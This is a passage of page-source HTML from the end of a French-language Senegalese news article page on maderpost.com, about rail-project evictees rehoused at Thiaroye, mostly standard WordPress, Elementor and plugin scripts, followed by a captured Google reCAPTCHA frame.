								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":30147,"title":"Emmanuel Macron : Quand \"vous avez 7-8 enfants par femme...\"","url":"https:\/\/maderpost.com\/emmanuel-macron-quand-vous-avez-7-8-enfants-par-femme\/"},{"id":122984,"title":"Franc CFA : \"Une politique mon\u00e9taire qui devrait \u00eatre repens\u00e9e\", selon Emmanuel Macron","url":"https:\/\/maderpost.com\/franc-cfa-une-politique-monetaire-qui-devrait-etre-repensee-selon-emmanuel-macron-2\/"},{"id":30143,"title":"Franc CFA : &quot;Une politique mon\u00e9taire qui devrait \u00eatre repens\u00e9e&quot;, selon Emmanuel Macron","url":"https:\/\/maderpost.com\/franc-cfa-une-politique-monetaire-qui-devrait-etre-repensee-selon-emmanuel-macron\/"},{"id":30140,"title":"L\u2019AFD et l\u2019Etat du S\u00e9n\u00e9gal signent deux conventions de financement","url":"https:\/\/maderpost.com\/lafd-et-letat-du-senegal-signent-deux-conventions-de-financement\/"},{"id":30131,"title":"Meurtre de Amy Coll\u00e9 Ba \u00e0 Mboro : les aveux du tueur","url":"https:\/\/maderpost.com\/meurtre-de-amy-colle-ba-a-mboro-les-aveux-du-tueur\/"},{"id":30128,"title":"Le SIENS en gr\u00e8ve de 72 heures \u00e0 partir d\u2019aujourd\u2019hui","url":"https:\/\/maderpost.com\/le-siens-en-greve-de-72-heures-a-partir-daujourdhui\/"}];</script><link rel='stylesheet' id='widget-image-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='radio-player-css' href='https://maderpost.com/wp-content/plugins/radio-player/assets/css/frontend.css?ver=2.0.76' type='text/css' media='all' />
<style id='radio-player-inline-css' type='text/css'>
div.radio-player .radio-player-song-title span.track-title { animation-duration: 10s; }
/*# sourceURL=radio-player-inline-css */
</style>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/maderpost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"a346fa77e6","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","plugin_url":"https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://maderpost.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://maderpost.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762983936" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/maderpost.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/maderpost.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/maderpost.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"26dfe1d675"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":30150,"title":"Les%20impact%C3%A9s%20du%20TER%20relog%C3%A9s%20au%20camp%20militaire%20de%20Thiaroye%20-%20MaderPost","excerpt":"","featuredImage":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/07\/impactes.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/vendor/react-player.min.js?ver=2.15.1" id="react-player-js"></script>
<script type="text/javascript" id="radio-player-js-extra">
/* <![CDATA[ */
var radioPlayer = {"plugin_url":"https://maderpost.com/wp-content/plugins/radio-player","admin_url":"https://maderpost.com/wp-admin/","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","site_url":"https://maderpost.com","popup_url":"http://maderpost.com","nonce":"d52dac58d1","isPro":"","settings":{"httpPlayer":false,"volume":80,"customPopupSize":false,"popupWidth":420,"popupHeight":330,"proxyURL":"","excludeAll":false,"excludePages":[],"stickyStyle":"fullwidth","excludeExceptPages":[],"enableStats":false,"ads_report_recipients":"weuss.niang@gmail.com"},"can_ads_player":"","can_proxy_player_addon":""};
//# sourceURL=radio-player-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/js/frontend.js?ver=2.0.76" id="radio-player-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maderpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maderpost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W8oK3PHuHU1KhoyMUChx4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768714460832');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>